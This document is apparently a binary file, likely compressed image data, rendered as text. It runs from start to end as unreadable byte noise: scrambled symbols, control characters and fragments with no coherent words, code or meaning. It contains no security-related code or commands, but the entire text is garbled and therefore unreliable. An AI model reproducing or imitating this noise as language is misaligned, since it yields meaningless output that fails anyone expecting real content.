Pհ	$L 	'�	~@�@���.��t�.@؛	��>\ à�L q[�3f+f) O�<��R<	T�T���0	Y|�W��T������VpK��`�u� ����
_l
!0��Z`�Z��y,Ҡ�0zм�P~��Ր	�p�����8L��� 	�;�tP�=�t�'P�tp9
J`��C��O�e*S +�2 ���ͻvp� �],� ���p V��d�lH��v�
0y<�`��Z �|`
�<Ӱٜͻ��Ҁ�:��� 	٫@x��.�'p=�ս'����|����p �|p`%��s?����b;(7%P�X��0�% �\�Ɠ��`���`�	�{|�[��
�Ҁ͕`p��.m��P�|��8=���;��y0�=���	׋�P#��.��PX��	�l�>|A\� 
{`��`C1�� �����q�2-���&��&0R��_��p� � ���  �0	yP	�0X�4
�qz	���lϠ�À�`��� �0��� M���v����~�ȧ}���L��. �����u�M��'0O���v�Ci��w� `�*S��M�6�����8�`�[
� �p�`��pS����`s*��@�� �]k��P���0Y�E�+���z� ���. 	~����	A�ɕ̇�����t��aP[-�5�0�{�����H(�22G�M�6���@���\[������P繚Z��T�gW!
Z�X��B���!E�|1	���H�8<9����>� շ=>X� y��߃��^o��em;g��-�iY5����pipl @I�Ta�TP��g�ٽ� ��@��y!�5EPNΧ��9����O^@��#��#Pwp�0%���]�Ka5�]�G��fN �+cM���hX�u����qx��p�>u	�� �@��o�������������k)��2���·J��|H>
a���0P\�	����⌨�~�^�2ڦ�i� �^_�W�Y�@F >��pp�
� �P����T%!�P��"��h��v���&��)����ښCm�����?��+P��K��;U :��6;�r [g� � 0`�@�$^�`���1�%P%����x�@\Px�!�>�@��{�V��=����V��^�+� �� ��aA� 0}�0f9�c-��Ĳ��� �{�M�b[`���NU��}`%�s���v�! p_���5� �������O>ԙ,�C ����G�2�U:��]e���C1V5� �y'����#��WK��	��F�U��F�8 �`�.�T���uvqPE`� � ��G�.\��1��?'F��s�a��q�� ��9E��L��4�� 
 @�� ��
�X�A��`�   5 ����P�� h]�UU�լKu��Ӈ
 �l�Z�]�q���	"S�D!�ɟv�ҡ��E�2#
��pgȝ0aN��s(� =P!�H�|nrr��AHXB�1���=PT8p`A�?�0���6,�#�<��Z;�"��Lh�Y�1��S�V{\nR��5D�P�"B!C�0�L'8�4�}B��I,� �HL� 0�`�& @)�&�@�4PKm�:�`�	|* �dj7�J
��a�(&��D�b�a˜�X`A�>��n,��L��K+m hq)X�f.��rBY i�:\�ϡ2AL�;�,�<��:*`P�`<3)4��@"&$�a.(��B�*�M !M�P�z �S�ct�x�*6��c��t4 V��F��JIf �  !��	'ѣ�N(�)]8�J:$��0~`!��t�
(3@
DB�$)�M�9��	!4�C���̣�Z���#��`��Є�@�QQJ���R��ʞ1&��ұ.���i�Q `C=P��)��U��̠^%dK�F�������, ��D��@$�H»�>k���d��&
�͠B�&(�46�����c�٦Z��Jh  ��9.�Î=���ߞ���0��-�"�A��!F��:�H�0�����H��2	� �4@�	 ��"A�m)�;m��>'��6�5A\~ ���w�!�Ŭ���Oي�*�`՟�Cj�`�&v�c_��R(��/��˻A��V"aC�L ����(#�Cx`�d(@����@ƀ�fQr�Y�e:VB
a������&OJ H  n(�*|��f�����-�2���q6y���n��H�z ��!2�.I�  ���BŃ$\��-9�6 @��� /\�2�&��	%��I��l�&xY&�>]@6
�@e��HW�`?�̣��E�
q�*�k=��pTE��' �	6����J���H�	E�C5��A,@$1B�a����fC��X�nu���$�$ n+M��  ��  OC�Vb�8��0�&��� ���V�15_\ +�z����
j�ڊ`4 �.��C�"a#Pl���OD~	,��)68�� C�)`��a^�V�Ƅ�\8\
�ȧQ�Ic6s ޗ�,�)liF4���c�k+���U��)c,:�Ym3\+��A6آՠ� "v�H�g���<Q��-���$
� ���EU�)&���:�&Bt
P�(�n²�)��JWj'��@D@ia�dhB��58���I�{����4h�Cz����hDt1����7�J}���2A�Fd	P�t�>�-��t�&@�p.eY�@� �Cp!�6�k���L� �$ozS�z& *Z
Tiq(�"��+��Ϯ�CR��C���%(����$L���o����a���w��HBt�8�шI�:�	ODZ& �ǻ����fG D!
(YJ�0����	) �����RnH\ML�� �z� [)�:t��+@A���(F	�\E+p.S7��1-Mk�"\�aW����$��,$��U1�������yH�K3bU�6$ ����E!p�;�ih
 t�W[���v'[����\��O=U�߭��
,�q�C( � �.t!P@3ӚV����XD� �y� x�1�;j�
� H��P�6؞kr�
  1��#Ip�lF�]���ń|wJ̒�����$�ظ"7�*Ta	���p G$�8�A ,��9�(3�b0%0A	���%�5C�J���0�0jS;<+�6��QP)����jp&p�[:�

 �uW�n8���)�%
w�)�N���m+�{��O�pl����_�����  ;��|%�ԠRs˼�[	J8�P*h�Y �r����,�� tЗ����yG\7f:7
B��w�[ ��{�pIXP���Xu�B:��l,����կvu���x�?�"����h!˰����/buH%�����k�;�S����Aa��C�G�� 9�iPЭw7���5R�$��	xI��i�B�d���Ss���߈xVϥ,��B*���	�� 7@Y.5�Ju��y@%�O�5(�_�ր��C?��y�G?`)�a�bVn!�;��n�O:7l^M(B|�c)�A��C{)�N�i��2�/�9%�p�V��_ �K��%��SZ7 �9P;% ����᫗�c@��s��>/�/�>�k����@���#��ؕ�����n9? `�)��ȀIR��X ��z	k�������*������V
��*`@ �B��� ��	�8��@+x��K��K����C3�J0�;4$�;�/��绾]��жW�A"!؞���<���H���
ऑ9�ê$9 ����� :�j���+��������%�0t5��B 
O����>��4�4��3�"`��;�C<,��C\h�,��h�W������ ��rC�)����i�* 	����H8�:k�	#��G ���1
qQ�s��  ��B`�H�	��1X���66㳃^�H>���>�>��V�>3<��W)�+!��p@2��A!���ـ�H;�*Ѕ%���! �9	ga��	 ����
�ƹ���&¯�;�*�X~dE~��Q��*������A�Ȋ��l�V`Ff�C H�, �;�,����8,8�m�,!�)��#��B�z��	j��7�4L�kA��:�y,�*��\%Vj%� êX�h%��<`���6����?��/�H?��ټH��C�ӝ�A�E?����28����jD%��)ļ*\<@ ��-�j�t�� [�i�P;�Q��x!�
��C
�p��J�H _�؍�	d��46 �d60�K�_�2�ٴȌ�C��,�'@�K��H��0(x��������Gb����/<P<p OȀxL<Lj	5)=P�	�;"TS��(�WL��� ~���p, 6�O�PH�4_Pi���<K/8�VX�)�:\��-��Ax��j���Q���h<y, ����j� Q�S��� �l	9HǓh��	� �)�������V����������R��Q�@�I�> ��ЂQ�iH�b��T�ȥ�M:�;4؂-H+mk��9�P �������u��R��%��P���) `�5�S�KP�]�%@���,���t����xO��%���>�ϭ�1 Ui��:��V�ҳ��*�C嫃9�$Ѓ�U�	\���<ؿ�;7 ��	8)S� �]����X�@����h��ԗ��|��4�| ���  ~�� x��d,P��4-pR8%K��٬CJ��.��"�91����0��Յ�K�̺�ؘb�����]p�kh��k�t���V6�v¦�@��a���~�R������l����Y6��\ʁH�KP�< �^ �*��)MP3X�~�R"�[S��(�`�� t�����Rү���[<X֎�ؽ��I$��9��sc��) 1t��Q�����B E^��������M��5�3�<Ȃ���*Ņ�C ��WE0�"�[�2�܈Y� � ^�%�M��e2�q |�؁D�_OXS�AB����)
yI��+$��D�!����[�RKM^����X��%\:�'�^T5�V�ä�WX�������m�Q؁
 J�j���/����(0< �M��hQŊ	��:���p���a�W��W ���䭁���^���Ł*8�' �,��-ڊ�C�ta4 Y��<`_ߤ�!(��  �49�=?���*����#Nbt�'�T���j���	D}7Tz�T�b���H8/RXc����Ta��5 ���7�c:��bl��W4�U�i>�5���]��7)O b!�U��G�����I�R�-���/p9�SZd�p� �_�[K��m����y��[Ҋ'������H;��8����-�.�H�H(�H�;8�'��.hBu��%��¤؊��D��%�Ǽٌ���!�ʖ,���dJ$��e�kEYҾRx�� �^��[�
�"8�( �:�c�논��~��,`P�H��큄�c��3]�(��37խ����A֋ł�@�(�
�N������m�	�R��U
tM@��
�T��P��]� � p�� ��E�"Xj��ʮJ�e_fP/u� �j���I���:��Q�L7�"�VZ�d�X�]�
�N�V�^X�`E�E.V/t5W��l5~�xO����Yr�^8l����^��eЀ��l��l�f��v�%�#%聺��( ��A���r�b5V�VV��%8%�H���N*������2�q��zү���t��3;箊�����EV�gW��酁&����l~U>4`j9B���y�+���;��v���)��ldeUV�UV�֞��PL�]"Hԓ/��/���Wk��i۳��i �������p,Xl�%���3/q�e�ֻo pq��)�Lڃa�9Ÿ��q��ZlLq1̱�X"W]0����AC^��:R3�8�W W�t.tE��B0��v~���r����hl��	( �~qg�Ywj����)�u)�؄���Q���� �j�o<�7V<��X��U�x ��)�������H��X����k����GK=�R��;�g17 �1  ����}' ߪ��o9B9�ޝ��s'����لQ��!�Q �X d�h�G�V�UN ���;�YJϏ)7�dS�=T�0�!�0�t$�p�P���n�+��}O�Zz���w�wVO���w���Z��\��$�%��(�!��������uC�����BW����)��U��K�f��)�y��ǰ�YJM^���x�K���3��{W �w���)ؚ�Rz[wK�.�ǋ������`�ǂ ?u�,&�A� ǁ�PV@ W�(�ʀ�0i?���R ǹ���������!�=�� ��ȁ��� ��  |N�U|�������[7z�
.��?/����|�'�K@N) k��U��d[������t u��n���rv�V�U�X�d��
��	<䘑`�8V��$���ȑ@J>@%�02ef�2L�):�D��D�U�(� B��@!����<M�Q@�.�8cƍ;n�)+�A�	Ң�����P�N��@�]��
`���`@ "B��q��8��q$��5��q��t�#E
L�7��l��O$@Ā�)S�!���8 �m< ������� {��{p����	NEp�����v��*K�T/�C��G��E8��0r�8�B!���
�\���N2�FO<���OPP�&�x�!������8q$X��_ʩ��>D� Ѕ��.$��&ǝ�(ص yy���V��� �!4�{U��r3��+lt������+ PR9�D$��@H4�!�S���i/Mq�M  �"l�	��r�w��v�@�U��3,cseAW�tx�G�U h�'&7\@�q��z�!�� �I���y`�D	�ٖW��!���PC(@��@@�Λ�Iq'�֞�!�r@�A
J J#�8D"Lp �v� Ê��Wͩ��}!� �> 	ש��TMuݩ�Z���%�XB6�A`*�D&]t/aaa�]��C�vv��Y�l��H�Ķ�fK�r4�-�#�pG�4�@�j�գK B��7�[�k����e���U�w@�j�2<��`<��ڭ���V�I�r� W@q�`n� ���u����p@�,�O��,E:>��D:�ȑ9l�A�1B���n,� ��$(�����
!,��h$|PF7Tg��:��VZ��
�z!6�@�.A������p�
*T��d&�E t�l� (�2 Ta�<�Bl����k~�ΛC�-��A�p�;� C��� TG/,����"5l<2P@��* �z7`@V�s�R�p�V�����g	6@� Գ�'X�VsÈ
����o��H�:ә�s   R�D�1 9P�8h@�H4�$�A ���ׂ��(a�Ȃ�m/[�
s�B�*(`�Cy������a��tH�(y}�� B���'!t��E:� ��, 	��ED!&`�SV� �� 	�@䷿�YQ6����H��� `�2��FA��P�L �II�9	p h@s��`	N����
U��DY�"�!��A)y�E��Us�r���?PgV ����J  
�6� k$@R��f� G�4����O��A�xp�A��I��r=����؅AB����&�$%/y+Z���&)$>�Z�&u��X
@8�v�,���I�ė�'<!
� �����`���
&���s^��,S���h|�/�J��^�
\2�O_��,�%�9�JJ�g�3>���� ʅ�0Sd�$%9ә���N�2 �
FBQEBD"������Ԕ��� _��$��!�N
��U��/r	�
  ,��i���@�#@�4#q� ���v$ ^@�7>So��j�5���R �E�r�HZ��V�j��Dٟ&�{1��)��y�@�,��5@I{�A~�(�� ��-�V��P�
k<T���ۊ2���# ��y݋r � (8�,���DĦS2�"b+ZEdc���|�V�B�{���_�%���|0_�<<|���["���L 8r��\DP�$�TͲF����6�F�n����|
0�	h����
&�_�c���"�s����G�G0�O���˄��gr0�">YMMS�Lk0��A8��(C!�v�򝇚�*^Xp��!�ɵpr�pG8 ��0�-�zAH��M�����ٳ�
��A��E<5}�(��Θ�d�"R�	P�2��  |�&�Z��9I����=@إo�I�]�E|p�l�U�E$!	6\�
� v"�n�8�cz;~�V���P4�c����7�Yʒ���l#���P��͐d�90w=C��D �Il)z��O�a�G�A˔�D�l����f��Y��G8aI���M� �:��+,����Ō�!Ѐ���HXv(���'�*�6�
��C�K�5*�p�͔��ebj�A���|��  ��� � �Y�V��D�� ����*�u���[��mbGH��&�"���k3��� �ݸ����w�S���o�pe*s=ˬ��ƕk;�罘k�%)�6�� ��)鹇I������A���@��;�vj` Ǆz#����~n���%���@�@܅��W� ����@�5�Ǳ�p��z���Y��MV޽ �����Ua��KI��qh!� �V�E��D���(ѐ}TUO��@A����?�������q�ۮM�B�` ��`�Jdp�f�^� ��Z��z��`��ֱ �	���H�u��y� ��\�}�ĥIt��T^�9G����Ur��Z�߉���aa�!8��Z$Κ#0@*��l, �G�E¬e��q�\p�q��n�!�a�y	��FȰ�
�u�'��	��@	��S��J0^����b@ @["��bZq!��!"�*za�U���@T��� �����i�i��=�n���<��*ƣq�e[e��X��QLZg��=0$d�-��!c�I�(Ŋ8���;�^�ݚ� �1B6J ǭ"�D@p��V�E~Ĉ4����A�4W<�H�T��yOH��  |	�� Dx �0� <�/����c��|��1�J4K2*�{�����E�rm$#p�X"=�����`�` J��	 �&2�P����e7�b;p�")V����F0 <�͑O
*���0� ��0#�!2:�@��D�kQP\Xv$��"*b^��(Ȥ��@pJV�t�J��E�醘�$6���Iр�e���;q�"!�f_�1c/&S2 S6e	<�J���4�0Ŋ�HUu�G�4�i�Yf�;V�
@`@�A�wa����!�! ��;
f�u\�)��u)g�eO�Y/VڧM&S�0ev&$H&\�l��\�fbeS����_�%�ȵ��\{��{��*6�!@
� ��q�����]�a��#+na*�(��{�M��I�R"^Av_�A&��Z�1��e&V����	�<���	�5i��i�b<�`^R�(Bp�p�ؒ��}4Ǐv�o�e��!��)�%��O���m�HL���P��H̅N�	��9��/���F�1&Q��D��ٚ`�	Đ�e����X�ә/�!7�!L @@<a��D�G����e\<�*�ra���G����IZ<�$� @BR(�*Ad2��r+�N��f"#���5�J2L"y@�x���ǅ%b^r�jZ�gB`���8j�x �HR�a����(����Q+�]�˷�`�M�gF��"`*����Bf�z,�l0ng1F�J���b���ב��`Ѝ���U)�z�f����q���#d h �^��-\Oe\�(������%��P]�� ��-� H�dl�*��nhd��d������~�1
�~���R���	`%��`U[��@G�&Z:m7�����A���u����e�$*�"��|"�ǽ�ޏaQ�D�q��blע��*��B�2��~m�~����\�f�96H>嗚��a�
�լR�q�e�ѣ��&��,��* ��J'���g<��o�	讕�� �R2��Z�	�lw���F&�j놬	�m\@�c��-���^e������ـ��n��#��^XN��:`��@�k���qP��v	��`r�+�� @r^Hh����Ƣ��fi����/ؚ  ��ꦭ�r*����Fۺ tE���`�<�Ft�:���JcX���#�5`�^���+�����)mâb��)A"zI�	Y��Sf,؞p��
������n�~*�
�h�-�J0@��`�G��l[��`:��d7d��A����D��e	�ˌ�)2횉���xSq������F�龰�-ھ���®S-$�zj��I0@�Ӊ>F�X�:)ڪzd(@�
0�"� P����4����>߅�%py�Y��eưٓ2���燐��f)����ΰ�c9�p�z�16V�p	���Ip�e|L�q�z� ��pI�@�A�~2��VĈe�h�e[�ګ x����e�R�n��1�2*��)Àۺ2���-ۢ�8�&cV�P$RdT����]����Ztm��؁���	�@,�e`��h5b�����b��-U	�/�1ۚnK���rY��;ǯS�m0*�@��/d~E�+Hؙ%��z2m� �A$�n�J�������L5e�b.e��%	��u�R(kh���ʱ;˱��Y��;�umZ�
�l��@�>D��$��8��5۱�#��|Z�v�3@�
 �݀�T׫!qm2�}/	s�蚱���I�sI�2Y���vw	|(h|w�~����n�j+S!e$"%YP�f�)_�pߔN�k��5�S?�hfۡ����a*��פdڎ5Z�3Zs�wG�;��0F��2 t�u���b���!�xZ�ZmQ}D,ZRO"ֹ���@I,e�Ӛ4�$�M5���N�m� �ѱ́a|l
�p,�X�0d���r�w��|h	l����w�6h�t��,�"K��3%���P-�G �VCZ��@0%���c ^�" �_�"Z���rr��1h��x{7���J:�C�+�@�"��3��F�[�K�����E��g���-�y��b�K=�	�d�.+N��U q��;_�1�����3����q�ʖ7��󢧭��w0nx�gif����0��"�l��_kqۗ�	�`�%��f��������Vc��-��ٶ#T� �HX��mm���c;��v0�u���#{���������w��p�&��8�,k����� �f��@�s_���u�������Y�e�`
N&���g�Z9xw��Rx;Ge�/��<�������@�0����׀�D� ��A�Y_fT��~@娓��g�mO����V��$`z��̣�S���n�r���#�u�2+ô�3���ZG,kQ�	Pk�=�Y߰~�U=��Il;�c^��a�0��V�D�qh+�-[���> �����p+�u�_:gc)+|�3U��;5��d�:&�����9���ǋ�����?�b����ʓ!�c�1*�l����_���=���Sx�';��+*�4�O�XWj�2<�"�L׮,~3U��+�A,�]6�G��q �@$�"�`",+r�PC a0�#�%0����BG�1R)AII�J&� !�   ,    � �  � H �>Ϝ����C��H�)BdJ�(R�$�D�+�@�� (S�X�����`y$�P��q�g��V04h�'s��1��aA�� U�X	R�b��@+ϐ:�5,)1�YKĉ�&M:RPp��GWX���! 4^q)����@���H�+�@�1���ȜY@�L4MP4ԩRQ;�Z��íb���P!٬ψy��"[���$�$:@�#v���r0L���rRd��7,G���`@�Ξ�����i��^-K��`p�";��+�|���[l1�9Q� PPA0 @+���H=�T��pC"FqE"��`��p�c<`CP��A0@O��^SMuk���S@��J1@C	�U�X8���M�`p%P �������V�>x`Y	� �
P��= �	}.!�7ڸ#�L @ŏV�U�V=e�@��&t��m�6%)�q�dh��W��IA���

���s-�4WT!�B,��D@ j�  ���@���k�gPST�G�j�	���g:�0�铤 �NY
M�
��@S0H\�k�`&�
0������{�ǢPA0����y��9�x-i�b�TEv˔�TlE �s
'���B�`r�9�4�U~��C��Z�j A��4y�� ��#;���� ������"Tp��8�Af*�O(��hI�&���ܭ��|���2UJ�����?��|& 4��<�4)��aȕ��[ ��N����B�����@�$�����T B�aO\�dL�e�
4��3P+@�ۊk�h�p0�G/���	�T-W��9�4�"�4��+1��@Ҙb
�>�B �`�1��GDqMh���H�f�[ 	,#8� "H��@� �L ��D0d�@�j�<P����!�1�0� U��(L�
W��}�G2�~�w�  ��,��|\�X*��-LI7:� ���%�"N8��6`�V�	{x����Q``� :@1TLl� ���@ 	���9��)PaP!	�����=+ �����&�؅R���h�*��>�����7��G�������v P��d��
t��K�  �;3N �x� � ��1	�6S�%�)�	���fRҙ�������!��E`Q� �XE,p(
X�b]�F8n�W$D��R���D �-�%����8�a�U&�@`��4 �u,OXl�K�e��  �P	���r>���E3D��f�"� �J���5�2@=��_�q��B�Mm����)<x� �Eb�ÁTO&��8�k���w�~:�b�	&���2����Ōu��@s���h�� 9�Q��%.�0E6jPC���Ä�8i3ԡ����׸�K����� \�F2���P��0�). �[��� �����41_M܂Z�"����	rh�Z5&3��N2��-[`P0���X
���ɠ ��,J�1an�3�T<

5H⺒	�!�k`�j �c�t5�EzW��R�b��D�iN�V8� �'pn��3�E�٪}�!�V짙R���v��������ա��� >VQa�Q��Y^|�Q6�U�m wy��}XlT�bH�����f4�ь[p㜔'*P�W����pBj�%�A
E(��&�Ul�'P h�k"  :�^� �����[��� �����(����34�A�>+S����LhY�a).U \�N�bȡЄ(�����O\���P�>�� �~b
1�w�Kl2��`����8Z`��� ��  �E���-�ZV�\ X�6��@r�%x�Z�
1Б
aX��ֶ�3� 
Q���H�,\�#@��|�
T�����a(J�u���Q� D�&:�AR�-l�P�+C � 8@�e�5�V�v
n?P �Y 1���5����H��e�z�0��x��W�r�
,�<ȡ�}5.�m��LM9@z�Caox�A,HC�A�M�Oh��q����
 �F�'2F�bU����S�� c�@  �y�� \tP��hL^�P@���{E>l�@H��v�` �X脯@f��Y�}����V�N��VD~�����'����I�� 0�-[�$p�TG?�Z��u]_ Xħ�u8H �BP���� �x�9���� �(��EQ����T�M1F��R��ޔ�O��EJ`�)��~u��U	UR���6�Z�  ��_U���J[;�@A
t  ����`�z`� :�q*p�!7r�"]��W�h���	�$X�S��0 C}�@}�6Y&�M�0�
9~�gQ~��t`��y\�y�yq!�t&�[^�p����u t1��p$� ��a8�"K��aLt#�}0l ��� x@��
�H�@�c�UP6�X78�a %�b~
���rq���@t�@�'�_J�M����D7�h�%7: L�u2�z+��Sl `l ��1	P�7��{ }�Wߕ]�"�]�(	j0�Av`{�����x�x��y��>H�>��Ep�!4L�~Q�/Ap��dRh5@� uP��0k �P� A@��#K G7�{�q#8��ub��bݕW&�bJ1^ ��h@�*V
����А�0���ÀtI�t�8���y��/�ypJ�^h], 	ͱ��J�00�0���e�wq ϒl* "ų#Cr�2$�}�Q)�]��Q���֋�x����WSh�������p9jJ�
z �R�h�yB?kQy`|���@0#{���	�� ��p�<P6yA� 숀�B(70���!G!VW��X�r�x��ƙ����򋗰�p	V�Lπx�P_��<5� ��
�J7j*1?��N�` ��Lp`6�6�X�X�>�X�s`L�O�,P��8p��(���#Ys�#6��$U������bR���I�v��i�@@Ԛ}s+�Bq ��ЌJ'����k��B��``y�P�sl�;��*�
�U��@�6��r�uj���x"��aL�2��$!��Y���	�7�i ��
����r��s<��Li�w�pΨt��
�w`�� �Npo�
���s0��щ�A��i ����SA� 	�@�a�l��1:7�6��1 �+����z�������1�E�Ѡ�������PiB�R
 �X����j�k��@
zP:@|�	�eH��+y#��	� 	����+�eG5����'o���7P�OP���#��#�a |�
���У.Enq�1�{@���|�&���]9�[	��%p3�F��y��yh@z /�� �Y�{��#'* �ҹO0,9`kO�l���",2,'�UЧ*"�٧�9�$�1�aյ*壌�J�9�8���-3|�s�6@�Fk&0�d*~�9Q���闥�Gz����J�
����@�\â8�z�  FA  +�<#w�:��!j#ժ2�ѲF��h]�p�p&0^������������H	cP	�����TO��B�y�'�0��aU  \�O��J��lrBzTV P6�B ��� � (	pF "t�{��X�-� $
l���1ƨ�I���
y������ �d��:�B����
�f
��
z�yD�N0f�R�4 _k[�f8 2�U	&F�JSl	�+�>�5�3�F��Z<�j$+w�!���
�Ѩ�����ٛ�麽�pц���\!�c�J�>���R�h :z�a����:6@K�  M�/�˰Z � ��1��	���;����uBWAQ)���k$��Xyp���D�
�Pb��Ƶ�������T��J�Q�O�%&a)�5Pq&� ��T�J�@Pk�,�� w�S�1! Њ�Ac��&�4��a�L��5~�\��kƋ@
%�r<ˤ�Q~�X�i����E�O�@\`P\�@c2�(,�'�Z�c�:^s �@��aP7p��#��
U:�0	�\��<	��������b�"Z��
e��z�
a���	��q|��l�� U�����N�����v��x%�I1c�LPT��]
�t�Vj���"�1��<�4����L�p`��\�`��|3��\�"�
���켠9P�Vp	��Z�R��`��0Y=\�Փ���1�fm�Ȱ	j�	l�	.�l�.@��l}ׁt`���	��=C{<E; ?�!��p���%p�:}�4��U*��73�J��Dj9V=�S-���Z�� ���Ӡ]��۰=���p۸�	��	���mM���t ܁���' י�ׁ���'P�90J p
��%=�1��,H˟�}	%P�&��6�����t��$�2�)� eܳ���]�Ұ�=� V0	�=��ڬ���� ���]w]��	� 	~�z��N�r�tm��}ɭ|�ɩ�dT;01f��
P�p�����&���-�-cn�e�A��Z�|P�� z��0վ`�@������c_���Q�ð�p�y����	j�	qMo	+����x��h.�o��'�t�%�Ǽ��<&P6Q�� �6�P�e8�9 ؀�@�Pm���pmŠ��
�n�c`�k|	�h�4��ƋCB�S���1�N�4K�P~��PiM���"����l@���~��~��	p0%�   �{ 1��ݭ @�0���m�� ��
�cc � �
����
Ԑ���Q���{P��iH� o������Շ��Nm�g�
:�z !z q:p	� 	=���	�@�n���s���+)	t ����}t�{������Ҝ����C1�� �EB�+ ��< �p
�~c�P��
��� ��
Q��zTB� 
Xi%�C����/�!B�?Hhې �f�	���o=���՝���u�e��l�y��3W���V��\[00�E� �=���6� &��<��(�c��|;���^7%
�	�P���c���ㆤG��H �H���$4Iͤ	�r�j^B�B ����=�~����ȭ���]�#�܃�]//�#Pa�%�
 Te��bPW4&�o����lD!2� �&�03 �L�	��5�E��8�nѺ�
�m�
=�і���PAw.�3T�D�"(�ߩ$��BP��pR�$qҤH!z�hpUR:=zd���:�������Ib!I��Q�=٣I�&M��р�t`�@�=:��PaB>� A�0   �b�����-�=_�FZKHO�����铱�G*8�֯_�B�	U��.њ��Ջ[�p��,"��O���q�"S�~�����2ӟ:b��S�#~�8���z4�i"G�Z�n�p�;7��
.X��D0"|��m`�	3��UV��[�1���V��m��xh)��>D�
+L����%Fz�YDie8(�'�t�+����@ ���"�#)褢c:�8�n�Q���:���>Ȁ1ˬ�~�C11� 3A��.P`����/0��`��TN���h�BsXj`�Y���>+�G6ƀR%DD@t�IŜyT��Ŕb�ǜT�G=�p¦��I�v��$:?�����X�����0FPn��$		��C�$�`'$X�����˃��<���,N ē���XTYp�P �@�gҍ�]	�XП}HA���s�4��U��d�[f �$@�]_�(B
"T-b�8���b�V?���Q�:���G199��"� �vJb��XE�U�����/[m�  t����\U<M)j��SE�Bt��>B��NbA�P
��ְه�^JA��p��b⛜�	.�(H��Տ�;�W&�,㎔O�G��`ei��������6�v�D�`͡��� �p�h��S�L�.�9��c�����8�e��'5a<�B�R��s������0~s�&!z�"o: �W��D���5�0ʨ.�DnP�d��-u���&��#g�'3.
RhA�æ��� ���d�Ą X�E!bW��$�m�hF3�љ��"��AB�%�@�PAB�.U�Ѕ� 	��'!8!
D�	O�Ў���~R�����i,w8�8 ����}Y@@�ԭ�K��4���A . c|6@�(�M$�� ,��AHD"Ra�y�k �'8�Q��h�)J�5@�Z+���&�� � ��6��)�7�!�a$An9�"x�1)EW �R@F�#��Wa�p��<�n��p��,�������L�"��&��� u�3�� �J���� TTH�h���I(b�f��<xT�0�\�%`���8��IA����I zB�D�������[r�b4�+���7���XA�6-@�8O����' �[8'�d �k*`3	0'ԅK ��) �T�K���6��B�� h� �f �CT�p�X�\ϘI/1�/� �&��W$�	D B���Y �I�X
T���L�p�;�!���0(�Z@1]��%5˳�-2�L�������L�� �A8X20��x���6����D�@�g5 �0s���p����2O#H,�.�I�6DkZy��W9':��Q��#����#|����Y�K���&��p���` >�`^�5�̔����5��HI����nC�"��@<�}���������
��BaMhS�!�`��9a�\(�	��^��n=�sˠ�CaN|�����-eI�J���os؀����W3����� �`���"�Auh��*X9¡x8*������<8ؾ�;^�լ�^d�	[�B�T5W�MH.�T�D��d^�AcB�����`�(�z���S,y1 �<�M.E����8Y��5�<�����Eغ�l�#-)T��U "_����L�����^���4�؊�<*�f�0	=��I��ou���0
� ���֘� <)v?��jٟ����� ��]�`���N1W�|��D��-��-n��X�Z]�l�6�� y`�j}Hg
�̅<�aW}.HE*z�\��DW��,������@HB+�a�(�؝QĒ��}�3�׭�b�,8�^��?���`�\2P�Ls�[2 �aj)����(W��m��\�PDJ�!
@c29����2�=C���m,��w���FZ�� ��r�Ԑ��E��0_�| |���������D����*!���`d��* ��?L�	�l��@ �ra2~q���b�gJ��!Z��c �*`���8;���PT���/��C��'�"J � 	,���)!�=(����_  �� uP4P���fϒ�����@&��?�0��4��������XH�40i����wI	J]($H����,&�_XQ@�DKzA�<0�) <@(萄1`5 �
BP?*i�(��ʮ�,�:x��?���a7��1)�� r��`�m	��%�4�ph��P����|��9(�؇y�Y�B �9�Ҙ�((�E�Wh4�J���`�^XDX�4 �A����A� 9�@`P`�M؄ B"��C`��[ �ɮ6I�n) p��J�$��j7�At�yc�z�����X��@2 i���O��
*�B��Dp]��hL6@�|Ƞf��}0 !a��<�WX�KXWp�?p�w�.��<`Gu��q9ЃKX�M�P؄�("$B�Q`/�Ѯ����r ���������4=�1��7�	6���r�gz��� �#<��{�<�&b�+H�+؁Rcp�{��>p�~a�FG%��" =��K@ʤTʥ��v�,��7�9N5Hx<Rd��TDљ�$dB�E� ���K,��"��z��
h��1��p��d X��L#0����P���I,`��*��900 .�2�'�I��w�w�?�����0!��1I��O@��$E+AB�X=O��	�4��������t#J��f1@��*����_�%\ 2�:A�;������ ,H�H�� �ʁ��0��\��(����LC����O-0-pC����0��� ���OH�0�3E� `=Ȗ�d��sB�N�!���T!!  !0���� 2�
�1L��ēZ ��PL@�� �} ,X��q$+��K8�3X�9`O@�4��4P�4�2hR2`R&݅]`6C +��sl���@�H?B���:LC�Oȴ�|/��%�Ne�����_z-���#]OH�tB�{H�2����*����(����	`�З>���7�30�p�=�J �50�S530U3��SUR��"0� dИ�a���!8����dP�K�"V  t�؀��!���� �ך��e2#��9I� y�' �%�`�X���s �J���9@����Iyu�p�R�5P�TX/X/ XWMf��,�P�#���Q$��Q�X 4@`US� ����S�����,R�ha2�:Lc���.A�KP[2 �+u���t�T��Qh����|L�4ʤ'�^ X3 X��Z�XUUR*�̊����i(�0Ђ��������-77Y �r ]P ���&�)�"2��m���� h���:�۫r�s�N� �[ hr@>HQ����Wp4U3����ŅV�e0�4��/  H�<h����h�ǣx ���j��	����M'$K�1���:ٲ @��4��:MS�hE�C��Ð���H}�%X��x�u} �C�w- 6�l_6�
X�?Ђ]���XӍ�T=]���X-؃,[��,E���7���%��lȷ��9��X:�A���.|���h/$#\��Z�'HFH}�]����O���=�y�K��a�D|Z/�����U�5PR8.�[18��%E(P��z�{{Ym��%dB��S�݉�y���@x˸���[�eҴ�$��/&;�-WHeQ�%ߡ�MX�BҚ>�C�-�i@���!6�]�G>]W}�8�A� i� �s�;��+ɀ �ȌMSOHB�TW�� )����8N�Ic�!KS�$��� n}&�5�*�%PT >�@�ZJeh��-�E^�4� ��V�fm���X$F���-�@��+HX
�+ŗ�zK4=e������ ��� �H�e�t�51{W%�eZ��4 �Y:	5�ۃ�p���	��&Wv�@'6�_`__ i-�f�%�V��n���_S��qނ�	�;H(�V
